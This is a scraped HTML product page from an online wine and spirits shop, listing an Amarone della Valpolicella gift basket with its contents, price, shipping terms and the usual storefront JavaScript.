<a href="https://www.dcwineandspirits.com/index.php?route=account/register" ><span class="links-text">Register</span></a></li></ul></div></div><div class="language-currency top-menu"><div class="mobile-currency-wrapper"></div><div class="mobile-language-wrapper"></div></div></div><div class="mobile-bar sticky-bar"><div class="mobile-logo-wrapper"></div><div class="mobile-bar-group"><div class="menu-trigger"></div><div class="mobile-search-wrapper mini-search"></div><div class="mobile-cart-wrapper mini-cart"></div></div></div></div>
</header><ul class="breadcrumb"><li><a href="https://www.dcwineandspirits.com/"><i class="fa fa-home"></i></a></li><li><a href="https://www.dcwineandspirits.com/santi-santico-amarone-della-valpolicella-italian-wine-and-gift-basket/">Santi Santico Amarone Della Valpolicella Italian Wine And Gift Basket</a></li></ul><h1 class="title page-title"><span>Santi Santico Amarone Della Valpolicella Italian Wine And Gift Basket</span></h1><div id="top" class="top top-row"><div class="grid-rows"><div class="grid-row grid-row-top-1"><div class="grid-cols"><div class="grid-col grid-col-top-1-1"><div class="grid-items"><div class="grid-item grid-item-top-1-1-1"><div class="module module-info_blocks module-info_blocks-288"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">Fast Delivery</div><div class="info-block-text"></div></div></div></div><div class="module-item module-item-2 info-blocks info-blocks-icon">
<a href="https://www.dcwineandspirits.com/personalized/" class="info-block" ><div class="info-block-content"><div class="info-block-title">Personalised Gifts</div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-3 info-blocks info-blocks-icon">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" class="info-block" ><div class="info-block-content"><div class="info-block-title">Bulk Order Form</div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-5 info-blocks info-blocks-icon">
<a href="https://www.dcwineandspirits.com/frequently-asked-questions/" class="info-block" ><div class="info-block-content"><div class="info-block-title">FAQs</div><div class="info-block-text"></div></div>
</a></div></div></div></div></div></div></div></div></div></div><div id="product-product" class="container"><div class="row"><div id="content" class=""> <script src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.js"></script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.css"/><div class="product-info  "><div class="product-left"><div class="product-image direction-vertical position-left"><div class="swiper main-image" data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}' ><div class="swiper-container" ><div class="swiper-wrapper"><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="0" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/santi-santico-amarone-della-valpolicella-italian-wine-and-gift-basket-550x550.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/santi-santico-amarone-della-valpolicella-italian-wine-and-gift-basket-550x550.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/santi-santico-amarone-della-valpolicella-italian-wine-and-gift-basket-1100x1100.webp 2x" data-largeimg="https://www.dcwineandspirits.com/image/cache/catalog/Gift/santi-santico-amarone-della-valpolicella-italian-wine-and-gift-basket-1200x1200.webp" alt="Santi Santico Amarone Della Valpolicella Italian Wine And Gift Basket" title="Santi Santico Amarone Della Valpolicella Italian Wine And Gift Basket" width="550" height="550" /></div></div></div><div class="swiper-controls"><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div><div class="lightgallery lightgallery-product-images" data-images='[{&quot;src&quot;:&quot;https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/Gift\/santi-santico-amarone-della-valpolicella-italian-wine-and-gift-basket-1200x1200.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/Gift\/santi-santico-amarone-della-valpolicella-italian-wine-and-gift-basket-80x80.webp&quot;,&quot;subHtml&quot;:&quot;Santi Santico Amarone Della Valpolicella Italian Wine And Gift Basket&quot;}]' data-options='{"thumbWidth":80,"thumbConHeight":80,"addClass":"lg-product-images","mode":"lg-slide","download":true,"fullScreen":false}'></div></div><div class="product-right"><div id="product" class="product-details"><div class="title page-title">Santi Santico Amarone Della Valpolicella Italian Wine And Gift Basket</div><div class="rating rating-page"><div class="rating-stars">
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span></div><div class="review-links">
<a onclick="const identity = $('.nav-tabs li > a')[1].hash;$('a[href=\''+identity +'\']').trigger('click');return false;">Based on 0 reviews.</a>
<b>-</b>
<a>Write a review</a></div></div><div class="product-price-group"><div class="price-wrapper"><div class="price-group"><div class="product-price">$169.00</div></div></div><div class="product-stats"><ul class="list-unstyled"><li class="product-stock in-stock"><b>Stock:</b> <span>In Stock</span></li><li class="product-model"><b>Model:</b> <span>dcgb656</span></li></ul><div class="brand-image product-manufacturer">
<a href="https://www.dcwineandspirits.com/santi/">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/santi-logo-60x60w.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/santi-logo-60x60w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/santi-logo-120x120w.webp 2x" alt="Santi" width="60" height="60"/>
<span>Santi</span>
</a></div></div></div><div class="product-options"><h3 class="options-title title">Available Options</h3><div class="form-group required  product-option-textarea">
<label class="control-label" for="input-option783">Message On Gift Card</label><textarea name="option[783]" rows="5" placeholder="Message On Gift Card" id="input-option783" class="form-control"></textarea></div></div><div class="button-group-page"><div class="buttons-wrapper"><div class="stepper-group cart-group"><div class="stepper">
<label class="control-label" for="product-quantity">Qty</label>
<input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input id="product-id" type="hidden" name="product_id" value="1792" />
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a id="button-cart" data-loading-text="<span class='btn-text'>Add to Cart</span>" class="btn btn-cart" ><span class="btn-text">Add to Cart</span></a></div><div class="wishlist-compare">
<a class="btn btn-wishlist"  onclick="parent.wishlist.add(1792);"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="parent.compare.add(1792);"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-blocks blocks-bottom"><div class="product-blocks-bottom product-blocks-58 grid-rows"><div class="grid-row grid-row-58-1"><div class="grid-cols"><div class="grid-col grid-col-58-1-1"><div class="grid-items"><div class="grid-item grid-item-58-1-1-1"><div class="module module-blocks module-blocks-57 blocks-grid"><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-text"> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eafff0432cf38"></script> <div class="addthis_inline_share_toolbox"></div></div><div class="block-footer"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="product-blocks blocks-default"><div class="tabs-container product_extra product_tabs product_tabs-default"><ul class="nav nav-tabs"><li class="active">
<a href="#product_tabs-696f9f95556ab" data-toggle="tab">Description</a></li><li class="">
<a href="#product_tabs-696f9f9551d6f" data-toggle="tab">Specifications</a></li><li class="">
<a href="#product_tabs-696f9f9556102" data-toggle="tab">Shipping</a></li><li class="">
<a href="#product_tabs-696f9f9554775" data-toggle="tab">Reviews</a></li></ul><div class="tab-content"><div class="product_extra-300 tab-pane active" id="product_tabs-696f9f95556ab"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><p><span id="docs-internal-guid-50f85440-7fff-5e35-0da5-5d71a63ba527"></span></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; font-size: 14px; font-family: Arial;"><font color="#000000">Experience the touch of Italian style with Santi Santico Amarone Della Valpolicella Gift Basket. Featuring the full-bodied and smooth Amarone Della Valpolicella from Santi Santico, with its intense flavors and long-finish, paired with gourmet treats that complement the wine’s bold character. Perfect to celebrate the best of Italy. Whether for a special occasion or as an indulgent treat, it promises a posh experience that will delight the senses and transport you to the beautiful hills of Valpolicella.</font></span></p><p><b><span style="font-size: 16px; font-family: Arial;"><font color="#000000">Gift Basket Contains:</font></span></b></p><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; font-size: 14px; font-family: Arial;"><font color="#000000"><b>Wine Bottle:</b></font></span></p><ul style="margin-top:0;margin-bottom:0;padding-inline-start:48px;"><li dir="ltr" style="list-style-type: disc; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline;" aria-level="1"><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 8pt;" role="presentation"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; font-size: 14px; font-family: Arial;"><font color="#000000">Santi Santico Amarone Della Valpolicella Italian Red Wine - 750ml</font></span></p></li></ul><p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 8pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; font-size: 14px; font-family: Arial;"><font color="#000000"><b>Gift Basket Items:</b></font></span></p><span id="docs-internal-guid-138fa752-7fff-5644-b122-97ac7e2d540a"><ul style="margin-bottom: 0px; padding-inline-start: 48px;"><li dir="ltr" style="list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 11pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap;">Bella Campagna Italian Pasta Seasoning Mix (1oz)</span></p></li><li dir="ltr" style="list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 11pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap;">Bella Campagna Mixed Olives (3.5oz)</span></p></li><li dir="ltr" style="list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 11pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap;">Cucina &amp; Amore Organic Penne Rigate (16oz)</span></p></li><li dir="ltr" style="list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 11pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap;">Socado Tiramisu Milk Chocolate Truffles (2pc)</span></p></li><li dir="ltr" style="list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 11pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap;">Le Preziose Blackberry &amp; Raspberry Fruit Jellies (6pc)</span></p></li><li dir="ltr" style="list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 11pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap;">Ciao Italia Tapis Italian Snack Crisps w/ Olives (2.82oz)</span></p></li><li dir="ltr" style="list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 11pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap;">Panearte Limoncelli Cookies (3.52oz)</span></p></li><li dir="ltr" style="list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;" aria-level="1"><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 11pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap;">Zouitina Extra Virgin Olive Oil Boxed Set (2oz)</span></p></li></ul></span></div></div></div></div><div class="product_extra-298 tab-pane" id="product_tabs-696f9f9551d6f"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><div id="tab-specification"><div class="table-responsive"><table class="table table-bordered"><thead><tr><td colspan="2"><strong>Professional Ratings</strong></td></tr></thead><tbody><tr><td>Wine Enthusiast (WE)</td><td>87</td></tr></tbody></table></div></div></div></div></div></div><div class="product_extra-302 tab-pane" id="product_tabs-696f9f9556102"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><div class="shipping-info" style="display:flex; flex-wrap:wrap; gap:20px;"><div style="flex:1; min-width:260px;"><h3>Standard Delivery (2–5 Business Days)</h3><ul><li><strong>1–2 Days:</strong> NY, NJ, CT, KY, MD, MA, VA, DC</li><li><strong>2–3 Days:</strong> FL, GA, IL, IN, MI, OH, TN</li><li><strong>3–4 Days:</strong> ID, KS, LA, MO, MN, TX, NE, ND</li><li><strong>5–6 Days:</strong> OR, WA, WY, CA</li></ul></div><div style="flex:1; min-width:260px;"><h3>Shipping Upgrades (Additional Charges Apply)</h3><ul><li><strong>3 Day Select:</strong> Delivered in 3 business days</li><li><strong>2nd Day Air:</strong> Delivered in 2 business days</li><li><strong>Next Day Air:</strong> Delivered in 1 business day</li></ul></div><div style="flex:1; min-width:260px;"><h3>Shipping Charges</h3><ul><li><strong>Standard Delivery:</strong> $20</li><li><strong>Specific Locations:</strong> $30</li><li><strong>Same-Day Delivery:</strong> $50</li></ul></div><p><strong>Note:</strong> Same-day delivery is available in select Washington, D.C. and Virginia areas for ready-made gift baskets. Order by <strong>2:00 PM EST</strong>. Additional fees may apply.</p><h3>Important Information</h3><ul><li>We do <strong>not</strong> ship to <strong>PO Boxes</strong>, <strong>APO addresses</strong>, or <strong>outside the USA</strong>.</li><li>You must be at least <strong>21 years of age</strong> to purchase wine or spirits.</li><li><strong>Personalized items</strong> may require an additional <strong>2–3 business days</strong> for processing.</li><li>For full details, please visit our <a href="/shipping-and-delivery-policy" target="_blank">Shipping &amp; Delivery Policy</a>.</li></ul></div></div></div></div></div><div class="product_extra-299 tab-pane" id="product_tabs-696f9f9554775"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><form class="form-horizontal" id="form-review"><div id="review"></div><h4>Write a review</h4>
Please <a href="https://www.dcwineandspirits.com/index.php?route=account/login">login</a> or <a href="https://www.dcwineandspirits.com/index.php?route=account/register">register</a> to review</form></div></div></div></div></div></div></div><div id="content-bottom"><div class="grid-rows"><div class="grid-row grid-row-content-bottom-1"><div class="grid-cols"><div class="grid-col grid-col-content-bottom-1-1"><div class="grid-items"><div class="grid-item grid-item-content-bottom-1-1-1"><div class="module title-module module-title-335"><div class="title-wrapper"><h3>Need Assistance with Payments or Bulk Orders?</h3><div class="title-divider"></div><div class="subtitle"><p style="margin-top:15px;">If you encounter any issues with online payments or wish to place a bulk order, please <b><a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx">Download Bulk Order Form</a></b>. Complete the form and send it to <b><a href="mailto:contact@dcwineandspirits.com">contact@dcwineandspirits.com</a></b>. We will promptly provide you with an invoice for convenient payment.</p></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript">$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});</script> <script type="text/javascript">$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
    dataType: 'json',
    beforeSend: function () {
      $('#button-cart').button('loading');
    },
    complete: function () {
      $('#button-cart').button('reset');
    },
    success: function (json) {
      $('.alert-dismissible, .text-danger').remove();
      $('.form-group').removeClass('has-error');

if (!json['error']) {
					if (json['new_window']) {
						window.open(json['new_window']);
					} else if (json['redirect']) {
						location = json['redirect'];
					}
				}
      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - $('header').height() - 20 }, 'slow');
        } catch (e) {
        }
      }

      if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['redirect']) { location = json['redirect']; return;}if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
    }
  });
});</script> <script type="text/javascript">$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});</script> <script type="text/javascript">$(function () {
  $('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
  });

  
              $('#review').load('index.php?route=extension/module/hp_review_management_pro/reviewList&product_id=1792');
            

  $('#button-review').on('click', function() {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=1792',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      beforeSend: function() {
        $('#button-review').button('loading');
      },
      complete: function() {
        $('#button-review').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);
        }
      }
    });
  });
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');
      $review.closest('.expand-block').find('.block-expand.btn').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - $('header').height() - 20
      }, 200);
    }
  });
});</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.dcwineandspirits.com\/","name":"DC Wine &amp; Spirits","description":"Shop at DC Wine and Spirits wide selection of wine and champagne gifts. Visit our online store for fast delivery, great prices &amp; best customer service in USA.","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.dcwineandspirits.com\/search?search={search}","query-input":"required name=search"}}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.dcwineandspirits.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.dcwineandspirits.com\/santi-santico-amarone-della-valpolicella-italian-wine-and-gift-basket\/","name":"Santi Santico Amarone Della Valpolicella Italian Wine And Gift Basket"}}]}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"Santi Santico Amarone Della Valpolicella Italian Wine And Gift Basket","image":"https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/Gift\/santi-santico-amarone-della-valpolicella-italian-wine-and-gift-basket-1000x1000.webp","description":"Experience the touch of Italian style with Santi Santico Amarone Della Valpolicella Gift Basket. Featuring the full-bodied and smooth Amarone Della Valpolicella from Santi Santico, with its intense flavors and long-finish, paired with gourmet treats that complement the wine\u2019s bold character. Perfect","sku":"","mpn":"","model":"dcgb656","offers":{"@type":"Offer","priceCurrency":"USD","price":"169.00","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"DC Wine &amp; Spirits"},"priceValidUntil":"2027-01-20","url":"https:\/\/www.dcwineandspirits.com\/santi-santico-amarone-della-valpolicella-italian-wine-and-gift-basket\/","hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":"US","returnPolicyCategory":"MerchantReturnFiniteReturnWindow","merchantReturnDays":"14","returnFees":"FreeReturn","returnMethod":"ReturnByMail"},"shippingDetails":{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"15","currency":"USD"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"US"},"deliveryTime":{"@type":"ShippingDeliveryTime","handlingTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"7","unitCode":"DAY"},"TransitTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"5","unitCode":"DAY"}}}},"manufacturer":{"@type":"Organization","name":"Santi"},"brand":{"@type":"Brand","name":"DC Wine & Spirits"}}</script> <script>$('#form-review h2, #form-review .form-group, #form-review fieldset, #form-review .buttons,  #form-review > .pull-right, #form-review > h3, #form-review > h4').remove();

          $("#form-review").contents().filter(function () {
             return this.nodeType === 3;
          }).remove();

          $.get("index.php?route=extension/module/hp_review_management_pro/reviewForm&product_id=1792", function(data, status){

            $('#form-review').prepend(data);

          });</script> <div id="bottom" class="bottom top-row"><div class="grid-rows"><div class="grid-row grid-row-bottom-1"><div class="grid-cols"><div class="grid-col grid-col-bottom-1-1"><div class="grid-items"><div class="grid-item grid-item-bottom-1-1-1"><div class="module module-products module-products-253 module-products-grid carousel-mode"><div class="module-body"><div class="tab-container"><ul class="nav nav-tabs"><li class="tab-2 active">
<a href="#products-696f7aee5e156-tab-1" data-toggle="tab">Latest</a></li><li class="tab-3">
<a href="#products-696f7aee5e156-tab-2" data-toggle="tab">Best Sellers</a></li></ul><div class="tab-content"><div class="module-item module-item-2 tab-pane active" id="products-696f7aee5e156-tab-1"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":20},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2369')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/index.php?route=product/product&amp;product_id=2369" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/wines/mollydooker-scooter-blue-eyed-boy-gift-set-750ml-190x190h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/wines/mollydooker-scooter-blue-eyed-boy-gift-set-750ml-190x190h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/wines/mollydooker-scooter-blue-eyed-boy-gift-set-750ml-380x380h.webp 2x"  width="190" height="190" alt="Mollydooker Scooter &amp; Blue Eyed Boy Wine Gift Set 750 ML" title="Mollydooker Scooter &amp; Blue Eyed Boy Wine Gift Set 750 ML" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
